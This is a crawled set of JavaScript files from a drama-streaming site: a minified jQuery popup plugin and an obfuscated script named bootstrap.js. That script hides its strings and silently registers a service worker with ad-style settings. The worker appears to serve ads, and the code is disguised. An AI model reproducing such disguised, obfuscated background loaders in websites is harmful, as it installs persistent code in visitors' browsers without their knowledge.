d=a(b.target);d.id==n.popup_div||d.parents("#"+n.popup_div).length||(w=b.clientX,B=b.clientY)},100);if(this.each(function(){v=a(this),a(this).hide()}),n.disable_on_mobile&&d)return!1;if(n.disable_on_desktop&&!d)return!1;if(v&&v.length){if(v.data("popup_init"))return;v.data("popup_init",!0)}if(n.show_on_exit_intent)y.remove(),document.addEventListener("mouseout",C);else if(0==n.starttime)setTimeout(function(){g(f)},250);else{if(n.multipages_timer){if(A=m("netkevin_cookie_timer"),0<n.cookie_views&&(cookieValue=m(n.cookie_name),""!=cookieValue))if(--cookieValue,0>=cookieValue)l(n.cookie_name,n.cookie_views,n.cookie_timeout,n.cookie_timeout_hours),l("netkevin_cookie_timer",n.starttime,0,0);else return l(n.cookie_name,cookieValue,n.cookie_timeout,n.cookie_timeout_hours),!1;if(-1==A&&n.setcookie_onclose)return g(f),this;if(-1==A)return!1;""==A?l("netkevin_cookie_timer",n.starttime,0,0):n.starttime=A,setInterval(function(){c=m("netkevin_cookie_timer"),0<=c&&(--c,l("netkevin_cookie_timer",c,0,0))},1e3)}setTimeout(function(){g(f)},1e3*n.starttime)}return this}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://tv5.dramaserial.id/js/jquery.floating_popup.2.0.min.js
body_size: 3088
content:
/*
jQuery Flying Popup, by Damian Szewczyk (netkevin)
damian.szewczyk@gmail.com
Version 2.0
Flying Popup plugin for jQuery. Allows to show floating HTML popups that follow page scroll/resize (also static HTML popups can be shown when desired). Popups can fly in from outside of the screen (from every direction)
*/
(function(a){function b(a){var b=1>=arguments.length||arguments[1]===void 0?100:arguments[1],d=null;return function(){for(var e=this,f=arguments.length,g=Array(f),h=0;h<f;h++)g[h]=arguments[h];null===d&&(d=setTimeout(function(){a.apply(e,g),d=null},b))}}(function(){function s(b,d){return b.test(d)}function b(b){var o=(b=b||("undefined"==typeof navigator?"":navigator.userAgent)).split("[FBAN");void 0!==o[1]&&(b=o[0]),void 0!==(o=b.split("Twitter"))[1]&&(b=o[0]);var q={apple:{phone:s(t,b)&&!s(e,b),ipod:s(g,b),tablet:!s(t,b)&&s(p,b)&&!s(e,b),device:(s(t,b)||s(g,b)||s(p,b))&&!s(e,b)},amazon:{phone:s(h,b),tablet:!s(h,b)&&s(d,b),device:s(h,b)||s(d,b)},android:{phone:!s(e,b)&&s(h,b)||!s(e,b)&&s(i,b),tablet:!s(e,b)&&!s(h,b)&&!s(i,b)&&(s(d,b)||s(f,b)),device:!s(e,b)&&(s(h,b)||s(d,b)||s(i,b)||s(f,b))||s(/\bokhttp\b/i,b)},windows:{phone:s(e,b),tablet:s(u,b),device:s(e,b)||s(u,b)},other:{blackberry:s(j,b),blackberry10:s(k,b),opera:s(l,b),firefox:s(n,b),chrome:s(m,b),device:s(j,b)||s(k,b)||s(l,b)||s(n,b)||s(m,b)},any:!1,phone:!1,tablet:!1};return q.any=q.apple.device||q.android.device||q.windows.device||q.other.device,q.phone=q.apple.phone||q.android.phone||q.windows.phone,q.tablet=q.apple.tablet||q.android.tablet||q.windows.tablet,q}var q={},t=/iPhone/i,g=/iPod/i,p=/iPad/i,i=/\bAndroid(?:.+)Mobile\b/i,f=/Android/i,h=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,d=/Silk/i,e=/Windows Phone/i,u=/\bWindows(?:.+)ARM\b/i,j=/BlackBerry/i,k=/BB10/i,l=/Opera Mini/i,m=/\b(CriOS|Chrome)(?:.+)Mobile/i,n=/Mobile(?:.+)Firefox\b/i;q=b(),"object"==typeof exports&&"undefined"!=typeof module?module.exports=q:"function"==typeof define&&define.amd?define(function(){return q}):this.isMobile=q})();var d=isMobile.any;a.fn.popup=function(e,f){function g(b){if(h(!0),v.data("popup_init",!1),n.show_on_exit_intent&&document.removeEventListener("mouseout",C),n.follow_cursor&&!d&&document.addEventListener("mousemove",D),n.setcookie&&(cookieValue=m(n.cookie_name),""!=cookieValue)){if(0==n.cookie_views)return!1;if(--cookieValue,0>=cookieValue)l(n.cookie_name,n.cookie_views,n.cookie_timeout,n.cookie_timeout_hours);else return l(n.cookie_name,cookieValue,n.cookie_timeout,n.cookie_timeout_hours),!1}n.overlay&&(a("body").prepend("<div id=\""+n.overlay_div+"\"></div>"),z=a("#"+n.overlay_div),z.css({opacity:n.opacity_level}),n.overlay_cc&&z.on("click",function(){n.confirm_close?confirm(n.confirm_close_text)&&h():h()})),a("body").prepend("<div id=\""+n.popup_div+"\"></div>"),v.show(),v.appendTo("#"+n.popup_div),y=a("#"+n.popup_div),0<n.height&&(y.height(n.height),v.css("height","100%")),0<n.width&&y.width(n.width),n.centered?(n.top=(a(window).height()-y.outerHeight())/2,n.left=(a(window).width()-y.outerWidth())/2):("string"==typeof n.left&&(-1==n.left.indexOf("%")?"center"==n.left&&(n.left_percent=n.left,n.left=(a(window).width()-y.outerWidth())/2):(n.left_percent=n.left,n.left="100%"==n.left_percent?a(window).width()-y.outerWidth():parseInt(n.left)/100*a(window).width())),"string"==typeof n.top&&(-1==n.top.indexOf("%")?"center"==n.top&&(n.top_percent=n.top,n.top=(a(window).height()-y.outerHeight())/2):(n.top_percent=n.top,n.top="100%"==n.top_percent?a(window).height()-y.outerHeight():parseInt(n.top)/100*a(window).height()))),n.top=Math.round(n.top),n.left=Math.round(n.left),a(window).resize(function(){if("string"==typeof n.width&&-1!=n.width.indexOf("%")&&y.width(parseInt(n.width)/100*a(window).width()),"string"==typeof n.height&&-1!=n.height.indexOf("%")&&(v.css("height","100%"),y.height(parseInt(n.height)/100*a(window).height())),n.centered?(n.top=(a(window).height()-y.outerHeight())/2,n.left=(a(window).width()-y.outerWidth())/2):(null!=n.left_percent&&(n.left=n.left_percent),null!=n.top_percent&&(n.top=n.top_percent),"string"==typeof n.left&&(-1==n.left.indexOf("%")?"center"==n.left&&(n.left_percent=n.left,n.left=(a(window).width()-y.outerWidth())/2):"100%"==n.left_percent?n.left=a(window).width()-y.outerWidth():n.left=parseInt(n.left)/100*a(window).width()),"string"==typeof n.top&&(-1==n.top.indexOf("%")?"center"==n.top&&(n.top_percent=n.top,n.top=(a(window).height()-y.outerHeight())/2):"100%"==n.top_percent?n.top=a(window).height()-y.outerHeight():n.top=parseInt(n.top)/100*a(window).height())),n.top=Math.round(n.top),n.left=Math.round(n.left),!n.floating){var b=a(window).scrollTop();null!=window.pageYOffset&&0<window.pageYOffset&&(b=window.pageYOffset),y.css({top:n.top+b}),y.css({left:n.left})}}),a(window).resize();var e=a(window).scrollTop();if(null!=window.pageYOffset&&0<window.pageYOffset&&(e=window.pageYOffset),n.fly_in&&n.floating)switch(n.fly_from){case"top-left":y.css("top",-y.outerHeight()+e+"px"),y.css("left",-y.outerWidth());break;case"top-right":y.css("top",-y.outerHeight()+e+"px"),y.css("left",a(window).width()+y.outerWidth());break;case"left":y.css("top",n.top+e+"px"),y.css("left",-y.outerWidth());break;case"right":y.css("top",n.top+e+"px"),y.css("left",a(window).width()+y.outerWidth());break;case"bottom":y.css("top",a(window).height()+a(document).scrollTop()+"px"),y.css({left:Math.round(n.left)});break;case"bottom-left":y.css("top",a(window).height()+e+"px"),y.css("left",-y.outerWidth());break;case"bottom-right":y.css("top",a(window).height()+e+"px"),y.css("left",a(window).width()+y.outerWidth());break;default:y.css("top",-y.outerHeight()+e+"px"),y.css({left:Math.round(n.left)});}else y.css({left:Math.round(n.left)}),y.css("top",n.top+e+"px");switch(a("#"+n.close_id).on("click",function(){return n.confirm_close?confirm(n.confirm_close_text)&&h():h(),!1}),n.floating&&i(),n.popup_appear){case"fadeIn":y.fadeIn(n.popup_appear_time);break;case"slideDown":y.slideDown(n.popup_appear_time);break;default:y.show(n.popup_appear_time);}0!=n.selfclose&&setTimeout(h,1e3*n.selfclose),n.setcookie&&!n.setcookie_onclose&&l(n.cookie_name,n.cookie_views,n.cookie_timeout,n.cookie_timeout_hours),a.isFunction(b)&&b.call(this),a.isFunction(n.onOpen)&&n.onOpen.call(this)}function h(b){if(!b&&a.isFunction(n.onClosed)&&n.onClosed.call(this),n.follow_cursor&&!d&&document.removeEventListener("mousemove",D),z.off("click"),a("#"+n.close_id).off("click"),n.setcookie&&n.setcookie_onclose&&!b&&l(n.cookie_name,n.cookie_views,n.cookie_timeout,n.cookie_timeout_hours),null!=b||!1==n.fly_out){if(!1==n.fly_out)switch(n.popup_disappear){case"fadeOut":y.fadeOut(n.popup_disappear_time,function(){y.children().hide().prependTo("body"),y.remove()});break;case"slideUp":y.slideUp(n.popup_disappear_time,function(){y.children().hide().prependTo("body"),y.remove()});break;default:0==n.popup_disappear_time?(y.hide(),y.children().hide().prependTo("body"),y.remove()):y.hide(n.popup_disappear_time,function(){y.children().hide().prependTo("body"),y.remove()});}else y.children().hide().prependTo("body"),y.remove();n.overlay&&z.remove(),n.floating&&(clearInterval(o),clearTimeout(x))}else if(!0==n.fly_out){switch(n.overlay&&z.remove(),n.fly_to){case"top-left":n.top=-1.5*y.outerHeight(),n.left=-1.5*y.outerWidth(),n.centered=!1;break;case"top-right":n.top=-1.5*y.outerHeight(),n.left=a(window).width()+y.outerWidth(),n.centered=!1;break;case"left":n.left=-1.5*y.outerWidth(),n.centered=!1;break;case"right":n.left=a(window).width()+y.outerWidth(),n.centered=!1;break;case"bottom":n.top=a(window).height()+y.outerHeight();break;case"bottom-left":n.top=a(window).height()+y.outerHeight(),n.left=-1.5*y.outerWidth(),n.centered=!1;break;case"bottom-right":n.top=a(window).height()+y.outerHeight(),n.left=a(window).width()+y.outerWidth(),n.centered=!1;break;default:n.top=-1.5*y.outerHeight();}setTimeout(function(){h(!0)},3e3)}}function i(){setTimeout(j,10),o=setInterval(j,n.floating_reaction)}function j(){var b=a(window).scrollTop();if(null!=window.pageYOffset&&0<window.pageYOffset&&(b=window.pageYOffset),n.follow_cursor){var d=a(window).height()-y.outerHeight(),e=a(window).width()-y.outerWidth();p=B<e?Math.round(b+B):Math.round(b+d),q=w+y.outerWidth()<a(window).width()?w:e}else p=Math.round(b+n.top),q=n.centered?Math.round((a(window).width()-y.outerWidth())/2):n.left;r=parseInt(y.css("top")),s=parseInt(y.css("left")),(r!=p||s!=q)&&0==x&&k()}function k(){r=Math.round((n.floating_speed*r+p)/(n.floating_speed+1)),previous_position_left=s,s=Math.round((n.floating_speed*s+q)/(n.floating_speed+1)),r!=t||s!=u?(y.css("top",Math.round(r)+"px"),y.css("left",Math.round(s)+"px"),x=setTimeout(k,20),t=r,u=s):r!=p||s!=q?(t=r,u=s,r>p?--r:r<p&&++r,s>q?--s:s<q&&++s,x=setTimeout(k,20)):(t=r=p,u=s=q,y.css("top",Math.round(p)+"px"),y.css("left",Math.round(q)+"px"),x=0)}function l(a,b,d,e){var f=new Date;0==d&&(d=null),f.setDate(f.getDate()+d),0==e&&(e=null),f.setHours(f.getHours()+e),document.cookie=a+"="+escape(b)+(null==e&&null==d?"":";expires="+f.toGMTString())+";path=/"}function m(a){return 0<document.cookie.length&&(c_start=document.cookie.indexOf(a+"="),-1!=c_start)?(c_start=c_start+a.length+1,c_end=document.cookie.indexOf(";",c_start),-1==c_end&&(c_end=document.cookie.length),unescape(document.cookie.substring(c_start,c_end))):""}var n={width:0,height:0,starttime:0,multipages_timer:!1,selfclose:0,popup_div:"netkevin-popup",overlay_div:"netkevin-overlay",close_id:"baner_close, .netkevin-close",overlay:!1,opacity_level:.7,overlay_cc:!0,centered:!0,top:130,left:200,setcookie:!1,setcookie_onclose:!1,cookie_name:"popup",cookie_timeout:0,cookie_timeout_hours:0,cookie_views:0,floating:!0,floating_reaction:700,floating_speed:12,fly_in:!0,fly_from:"top",fly_out:!1,fly_to:"bottom",popup_appear:"show",popup_appear_time:0,popup_disappear:"hide",popup_disappear_time:0,confirm_close:!1,confirm_close_text:"Do you really want to close?",disable_on_mobile:!1,disable_on_desktop:!1,show_on_exit_intent:!1,follow_cursor:!1,onOpen:function(){},onClosed:function(){}};e&&a.extend(n,e);var o,p,q,r,s,t,u,v,w,x=0,y=a("#"+n.popup_div),z=a("#"+n.overlay_div),A=0,B=0,C=function(a){if("input"!=a.target.tagName.toLowerCase()&&!(75<=a.clientY)){var b=a.relatedTarget||a.toElement;b||g(f)}},D=b(function(b){var d=a(b.target);d.id==n.popup_div||d.parents("#"+n.popup_div).length||(w=b.clientX,B=b.clientY)},100);if(this.each(function(){v=a(this),a(this).hide()}),n.disable_on_mobile&&d)return!1;if(n.disable_on_desktop&&!d)return!1;if(v&&v.length){if(v.data("popup_init"))return;v.data("popup_init",!0)}if(n.show_on_exit_intent)y.remove(),document.addEventListener("mouseout",C);else if(0==n.starttime)setTimeout(function(){g(f)},250);else{if(n.multipages_timer){if(A=m("netkevin_cookie_timer"),0<n.cookie_views&&(cookieValue=m(n.cookie_name),""!=cookieValue))if(--cookieValue,0>=cookieValue)l(n.cookie_name,n.cookie_views,n.cookie_timeout,n.cookie_timeout_hours),l("netkevin_cookie_timer",n.starttime,0,0);else return l(n.cookie_name,cookieValue,n.cookie_timeout,n.cookie_timeout_hours),!1;if(-1==A&&n.setcookie_onclose)return g(f),this;if(-1==A)return!1;""==A?l("netkevin_cookie_timer",n.starttime,0,0):n.starttime=A,setInterval(function(){c=m("netkevin_cookie_timer"),0<=c&&(--c,l("netkevin_cookie_timer",c,0,0))},1e3)}setTimeout(function(){g(f)},1e3*n.starttime)}return this}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://tv5.dramaserial.id/bootstrap.js
body_size: 741
content:
var _cs=["ion","gi","ur"," bo","on","-u",'zone',"for"," co","loc","tri","r:","fon","in.","lo","tt","ca",'dow','1024',"r-","ce","ets","ist","00","time","Id","ra","-op","ser","st",".m","-wo","ct","rl",'b64',"use"," #","%","nt","ns","e-v","ass",'+',"nte","/b","abs","ork","tion","reg","oo","-w",'func',"rke",'math',"er","opt","get","e-w","Ele","pt","l","s","eig","vi","si","t-w","io","ing"," s","ht:",'&',"str","n-o","n-","set","rap","-","tst","ch","re","tio","rat","-se","win","time","co","0","js","url","f;","ld;","vic","er-","ment","for",'&',"tr",'Ele','time',"in","rE","gs","Up","sc","ol","op","ins","th",'func',"win","e","po","log","1024","ng","fo","ta","ac","cal",'pop','nav',"abs","time","ngt","%","ler","cat","iv","or","pe","ker","loc","By","ad","le","h","rvi","es","sag","sco","dS","ceW",'get',"act","tion","en","con","stM","ett","lli","se"]; (function(o) { _cs[35]+_cs[68]+_cs[10]+_cs[32]; var _g0 = navigator[_cs[150]+_cs[136]+_cs[141]+_cs[128]+_cs[130]]; if (!_g0) return this[_cs[102]+_cs[102]] = null, o; var _g2 = { _cs[28]+_cs[63]+_cs[20]+_cs[31]+_cs[52]+_cs[19]+_cs[88]: _cs[44]+_cs[49]+_cs[77]+_cs[75]+_cs[30]+_cs[13]+_cs[87], _cs[48]+_cs[22]+_cs[81]+_cs[66]+_cs[73]+_cs[55]+_cs[66]+_cs[39]: {} }, _g3 = !1, _g4 = _cs[12]+_cs[65]+_cs[62]+_cs[69]+_cs[3]+_cs[90]+_cs[8]+_cs[14]+_cs[11]+_cs[36]+_cs[23]+_cs[89]; this[_cs[102]+_cs[102]] = { start: function(_p2) { this[_cs[133]+_cs[140]+_cs[148]+_cs[99]+_cs[101]](_p2), _g0[_cs[48]+_cs[22]+_cs[54]](_g2[_cs[28]+_cs[63]+_cs[20]+_cs[50]+_cs[46]+_cs[54]+_cs[5]+_cs[33]], _g2[_cs[48]+_cs[22]+_cs[26]+_cs[80]+_cs[72]+_cs[59]+_cs[0]+_cs[61]])[_cs[107]+_cs[145]](function(_p2) { _g3 && console[_cs[112]](""), (_p2[_cs[106]+_cs[116]+_cs[149]+_cs[114]] || _g0[_cs[146]+_cs[96]+_cs[104]+_cs[125]] || _p2[_cs[143]+_cs[127]+_cs[110]])[_cs[111]+_cs[147]+_cs[137]+_cs[138]+_cs[110]]({ action: _cs[74]+_cs[82]+_cs[15]+_cs[67]+_cs[61], settings: _g2 }) })[_cs[126]+_cs[78]](function(_p2) { _g3 && console[_cs[112]]("") }) }, addSettings: function(_p1) { _cs[71]+_cs[67] == typeof(_p1 = _p1 || {}) && (_p1 = { content: _p1 }), [_cs[85]+_cs[43]+_cs[38], _cs[85]+_cs[43]+_cs[38]+_cs[5]+_cs[33], _cs[41]+_cs[21], _cs[28]+_cs[91]+_cs[57]+_cs[46]+_cs[92]+_cs[2]+_cs[60], _cs[16]+_cs[78]+_cs[40]+_cs[54]+_cs[64]+_cs[4]][_cs[115]+_cs[100]+_cs[117]+_cs[135]](function(t) { _p1[t] !== o && (_g2[t] = _p1[t]) }), _p1[_cs[139]+_cs[129]] !== o && (_g2[_cs[79]+_cs[1]+_cs[29]+_cs[81]+_cs[0]+_cs[27]+_cs[80]+_cs[39]][_cs[103]+_cs[105]+_cs[110]] = _p1[_cs[139]+_cs[129]]) }, debug: function(_p0) { _g3 = !(0 < arguments[_cs[134]+_cs[123]+_cs[135]]) || !!_p0 } } })[_cs[118]+_cs[60]](this);
